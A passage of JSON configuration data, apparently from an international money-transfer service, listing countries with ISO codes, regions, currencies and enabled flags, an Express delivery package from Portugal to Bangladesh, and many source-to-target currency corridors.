iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE","enabled":true},{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS","enabled":true},{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE","enabled":true},{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU","enabled":true},{"iso2":"VI","iso3":"VIR","receiveRegionIso3":"CSA","enabled":false},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":false},{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA","enabled":true},{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS","enabled":false},{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE","enabled":true},{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE","enabled":false},{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA","enabled":true},{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE","enabled":true},{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":false},{"iso2":"PE","iso3":"PER","defaultCurrency":"PEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SV","iso3":"SLV","defaultCurrency":"USD","receiveRegionIso3":"CAM","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA","enabled":true},{"iso2":"AR","iso3":"ARG","defaultCurrency":"ARS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE","enabled":true},{"iso2":"ET","iso3":"ETH","defaultCurrency":"ETB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS","enabled":true},{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"VN","iso3":"VNM","defaultCurrency":"VND","receiveRegionIso3":"SEA","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS","enabled":true},{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA","enabled":false},{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"EE","iso3":"EST","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA","enabled":true},{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BR","iso3":"BRA","defaultCurrency":"BRL","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"CR","iso3":"CRI","defaultCurrency":"CRC","receiveRegionIso3":"CAM","enabled":true},{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS","enabled":true},{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA","enabled":true},{"iso2":"IN","iso3":"IND","defaultCurrency":"INR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"LU","iso3":"LUX","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS","enabled":true},{"iso2":"UY","iso3":"URY","defaultCurrency":"UYU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA","enabled":true},{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS","enabled":true},{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BO","iso3":"BOL","defaultCurrency":"BOB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE","enabled":true},{"iso2":"MX","iso3":"MEX","defaultCurrency":"MXN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CO","iso3":"COL","defaultCurrency":"COP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS","enabled":true},{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE","enabled":true}],"sendingCountriesByReceive":[{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true}],"currentCorridorMetadata":{"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"receivingCountry":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"}},"cross":{"source":"EUR","target":"BDT"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"orderedCrosses":[{"source":"EUR","target":"BDT"}]},"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"receivingCountry":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"}},"cross":{"source":"EUR","target":"BDT"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"businessConduits":[{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 